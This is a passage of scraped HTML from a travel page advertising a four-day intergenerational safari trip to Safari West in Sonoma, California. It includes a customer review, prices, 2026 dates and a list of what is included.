                                                                                                                                                        "name": "Shantha",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Shorewood, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "becaeee5a68fc73147c7264946b84dd4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-24",
                                                                                                                                                    "identifier": "18142765",
                                                                                                                                                    "reviewBody": "African Safari if the Excellent trip. i highly recommend Safari West. RoadScholars has planned the trip very well. I have been to Africa. Safari West is very unique.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "15605",
                                                                                    "url": "/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>California</span></div>
                <h1 class="pps-title" data-epi-type="title">From A to Zebra: A Sonoma Serengeti Safari With Your Grandchild</h1>
                <div class="pps-program">Program No. 15605RJ</div>
                <div class="pps-description" data-epi-type="content">Spot African animals like giraffes and zebras from an authentic safari jeep and camp in tents on a wildlife preserve in the &#x201C;Sonoma Serengeti&#x201D; with your grandchild.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-watch-video text-center col-auto order-4 order-md-3" tabindex="0" role="button" aria-label="watch video">Watch Video</a><a class="pps-wishlist col-auto order-2 order-md-1 text-center" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-center" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_jfyvlzpmn0  ">&#xA0;</div></div></div></div></div></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/15605-santa-rosa-california-intergenerational-safari-zebra-c.jpg/Zz0xZTIwNmY0Y2ZlMzExMWVkYmY5ODQ2YmFmOThhMmY2Mg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/15605-safari-with-your-grandchild-lghoz.jpg/Zz0xYWI0YjUwY2ZlMzExMWVkODY2ZTlhMDZkMGUwNWE0Yg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/15605-santa-rosa-california-intergenerational-safari-girl-c.jpg/Zz0xZGI1OTQ5Y2ZlMzExMWVkODlhMjRhZWQwMmUwOGM3NQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/15605-safari-with-your-grandchild-3c.jpg/Zz0wYmExYmMzNmZlMzExMWVkODlhMjRhZWQwMmUwOGM3NQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/15605-safari-with-your-grandchild-2c.jpg/Zz0wYjM5ZmNhNGZlMzExMWVkYTQzNmJhYzY3Y2YzYzE0Yw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/15605-safari-with-your-grandchild-4c.jpg/Zz0xYTMxYjYyMGZlMzExMWVkYWI1ZWJhNDRmNzQyOGY1Ng==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/15605-safari-with-your-grandchild-1c.jpg/Zz0wYWM2MjRmMGZlMzExMWVkYmZmMjc2YzBjNTc3YTkyYQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/15605-California-Santa-Rosa-Grandparent-Giraffe-lghoz.jpg/Zz0wN2U5MjJlNmZlMzExMWVkOWVlYzY2ZWMzNWEzMTg5YQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/15605-California-SantaRosa-Intergenerational-Safari2.jpg/Zz0wODU3NTYyNmZlMzExMWVkYjk0MzM2ODhlOTBmZThlMg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/15605-California-SantaRosa-Intergenerational-Safari3.jpg/Zz0wOGNkYjY5YWZlMzExMWVkOGUzODQ2YmFmOThhMmY2Mg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/15605-California-SantaRosa-Intergenerational-Safari4.jpg/Zz0wOTM5ZDJlZWZlMzExMWVkODAzMGJhNDRmNzQyOGY1Ng==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/15605-California-SantaRosa-Intergenerational-Safari5.jpg/Zz0wOWIzNDY3NGZlMzExMWVkYjk0MzM2ODhlOTBmZThlMg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/15605-California-SantaRosa-Intergenerational-Safari6.jpg/Zz0wYTI0NmEzNGZlMzExMWVkYmJkMmJhZmFmYmRkMmEwYw==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 13"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 14"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Grandparent">Grandparent</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Animals-Wildlife">Animals &amp; Wildlife</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/find-an-adventure?intergen=true&amp;intergenminage=7&amp;intergenmaxage=11">Ages 7 &#x2013; 11</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">4 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div><span class="dollar-sign pps-intergen-price pps-detail-number">1,699</span>
                    <span class="pps-detail-name">/ ADULT</span></div><div><span class="dollar-sign pps-intergen-price pps-detail-number">849</span>
                    <span class="pps-detail-name">/ CHILD</span></div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab selected"><a data-navigate="/dates/" href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="dates"><div class="component-dates component-dates-prices"><div class="container"><div class="cdp-content row"><div class="cdp-main col"><div class="phone-number-container d-none d-md-block row"><span class="g-0">Prefer to enroll or inquire by phone?</span>
                        <span class="g-0"><a href="tel://&#x2B;1-800-454-5768" class="phone-number">800-454-5768</a></span></div><div class="cdp-selector-included-container row"><aside class="cdp-aside-container col-12 col-lg-3 mb-4 mb-lg-0"><div class="row"><div class="whats-included-container col-md-6 col-lg-12 mt-4 mt-md-0"><div class="whats-included-title">What&#x2019;s Included:</div><div class="whats-included-row icon-uniE808 check-mark">3 nights of accommodations</div><div class="whats-included-row icon-uniE808 check-mark">8 meals (3 B,  2 L, 3 D)
            </div><div class="whats-included-row icon-uniE808 check-mark">3 expert-led lectures</div><div class="whats-included-row icon-uniE808 check-mark">2 expert-led field trips</div><div class="whats-included-row icon-uniE808 check-mark">4 hands-on experiences</div><div class="whats-included-row icon-uniE808 check-mark">An experienced Group Leader</div><div class="whats-included-row icon-uniE808 check-mark">Customary gratuities throughout the program</div>
        <div class="whats-included-row icon-uniE808 check-mark">Road Scholar Assurance Plan</div>
        <div class="whats-included-row icon-uniE808 check-mark">Taxes</div></div>
                                <div class="good-to-know-container mt-4 mt-md-0 mt-lg-4 col-md-6 col-lg-12"><div class="good-to-know-title">Good to Know:</div>
    <div class="good-to-know-row d-flex align-items-end"><span class="icon-canceltransfer"></span>
        <span class="cdp-aside-link" tabindex="0" role="button" aria-label="view terms and conditions">Cancel &amp; Transfer Policy</span></div><div class="good-to-know-row d-flex align-items-end"><span class="icon-tripprotection"></span><a href="/about/protection-plan/">Trip Protection</a></div><div class="good-to-know-row d-flex align-items-end"><span class="icon-uniE922"></span>
            <span class="cdp-aside-link cdp-climate" tabindex="0" role="button" aria-label="view climate">Daily Weather Averages</span></div></div></div></aside><section class="cdp-selector-container col"><div class="cdp-option-selector-box"><div class="optionSelectorBox"><div class="osb-note empty-collection hidden">No trips in this date range.</div></div></div><div class="cdp-table"><div class="component-table-intergen"><div class="tin-table-groupby">Age 7 &#x2013; 11</div>
            <table class="tin-table"><thead class="tin-head-transparent tin-head-radius"><tr class="d-none d-md-table-row"><th></th>
                        <th colspan="3" class="tin-highlight-title"><div>ROOMING OPTION PRICING
                                <div class="tin-highlight-info"><div class="icon-uniE862"></div>
                                    <div class="tin-info-box">The figures below indicate the rooming options available.
                                        <div class="tin-arrow"></div></div>
                                    <div class="icon-uniE8C7"></div></div></div></th>
                        <th></th></tr>
                    <tr><th>DATES</th><th class="tin-highlight icon-uniE7B8"></th>
                            <th class="tin-highlight icon-uniE7B7"></th>
                            <th class="tin-highlight icon-uniE7B6"></th><th></th></tr></thead>
                <tbody><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jun 15 - Jun 18, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">1,699</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">849</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary-inverted btn soldout-button js-add-cart" data-trip-date-id="a2qQh000001xu7GIAQ" data-start-date="6/15/2026 12:00:00&#x202F;AM" data-date-string="Jun 15 - Jun 18, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open sold out modal">SOLD OUT</button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jun 15 - Jun 18, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">2,499</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary-inverted btn soldout-button js-add-cart" data-trip-date-id="a2qQh000001xu7GIAQ" data-start-date="6/15/2026 12:00:00&#x202F;AM" data-date-string="Jun 15 - Jun 18, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open sold out modal">SOLD OUT</button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jun 22 - Jun 25, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">1,699</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">849</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh000001xulZIAQ" data-start-date="6/22/2026 12:00:00&#x202F;AM" data-date-string="Jun 22 - Jun 25, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jun 22 - Jun 25, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">2,499</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh000001xulZIAQ" data-start-date="6/22/2026 12:00:00&#x202F;AM" data-date-string="Jun 22 - Jun 25, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jul 20 - Jul 23, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">1,699</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">849</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh000001xunBIAQ" data-start-date="7/20/2026 12:00:00&#x202F;AM" data-date-string="Jul 20 - Jul 23, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jul 20 - Jul 23, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">2,499</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh000001xunBIAQ" data-start-date="7/20/2026 12:00:00&#x202F;AM" data-date-string="Jul 20 - Jul 23, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jul 27 - Jul 30, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">1,699</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">849</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh000001xuqPIAQ" data-start-date="7/27/2026 12:00:00&#x202F;AM" data-date-string="Jul 27 - Jul 30, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jul 27 - Jul 30, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">2,499</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh000001xuqPIAQ" data-start-date="7/27/2026 12:00:00&#x202F;AM" data-date-string="Jul 27 - Jul 30, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Aug 10 - Aug 13, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">1,699</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">849</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh000001xus1IAA" data-start-date="8/10/2026 12:00:00&#x202F;AM" data-date-string="Aug 10 - Aug 13, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Aug 10 - Aug 13, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">1,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">2,499</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">849</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh000001xus1IAA" data-start-date="8/10/2026 12:00:00&#x202F;AM" data-date-string="Aug 10 - Aug 13, 2026" data-intergen-prices="1699|849|1699|849|2499|849" data-starting-price="1699" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr></tbody></table></div></div><div class="text-center bg-gallery p-4"><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-66081239" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div><div><h3><strong>Not seeing the date you're looking for?</strong></h3>
        <p>To be notified if dates of this program become available, click the button below.</p>
        <button class="btn btn-primary" tabindex="0" role="button" aria-label="get notified">Get Notified</button></div></div></section></div>
                <div class="cdp-footer d-md-none"><div class="phone-number-container">Prefer to enroll or inquire by phone?
                            <a href="tel://&#x2B;1-800-454-5768" class="phone-number">800-454-5768</a></div></div></div></div></div>
    <div id="group-popover-info" class="d-none">This date is available to book as a private experience for your group!</div>
    <div class="modal blazor-modal fade rs-bootstrap-modal component-prices-comparison-modal " tabindex="-1" role="dialog" id="blazor-modal-53817725" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="pricesComparisonModalLabel">Compare Airfare Prices</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body p-4"><p class="modal-body-caption">Don&#x2019;t see your airport? Select <strong>Custom Flight Arrangements </strong>in checkout.</p>
        <div class="component-prices-comparison-table"><div class="row g-0"><div class="col mobile-placeholder-hack"></div><div id="airportDropDownParent" class="selector-cell position-relative col-12 col-md order-first order-md-0 py-2 "><div class="pct-airports"><div class="btn w-100" type="button" data-bs-toggle="dropdown"><span class="sb-icon icon-uniE7C0 float-start"></span>
                    <span class="sb-text">Select an airport</span>
                    <span class="sb-arrow icon-uniE7AD float-end"></span></div>
                <ul class="osb-airports-list dropdown-menu pre-scrollable"></ul></div></div><div class="col placeholder-option d-md-none" data-placeholder="0"></div><div class="col-md placeholder-option" data-placeholder="1"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jun 15 - Jun 18, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh000001xu7GIAQ"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh000001xu7GIAQ"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jun 22 - Jun 25, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh000001xulZIAQ"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh000001xulZIAQ"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jul 20 - Jul 23, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh000001xunBIAQ"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh000001xunBIAQ"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jul 27 - Jul 30, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh000001xuqPIAQ"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh000001xuqPIAQ"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Aug 10 - Aug 13, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh000001xus1IAA"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh000001xus1IAA"></div></div></div></div>
    <div class="modal-footer d-block"><div class="row justify-content-start"><div id="gateway-accordion" class="col-12 col-md-8 gateway-accordian"><div class="btn btn-expand text-start p-2 collapsed" data-bs-toggle="collapse" data-bs-target="#gatewayText"><div class="d-lg-none"><span class="link-text me-2">Looking to travel in 2027?</span>
                        <span class="close-icon icon-uniE822"></span>
                        <span class="expand-icon icon-uniE821"></span></div>
                    <div id="gatewayText" class="footer-text d-lg-block collapse" data-parent="#gateway-accordion"><h5 class="d-none d-lg-inline">Looking to travel in 2027?</h5>
                        <p>We are limiting the advanced purchase of airfare for travel in 2027. If you see the option to select Gateway Airport when you are enrolling, please do so. Otherwise, select <strong>Custom Flight Arrangements </strong>and your preferred airport. We will send you your preliminary flight itinerary for your review about seven months before your departure.</p></div></div></div>
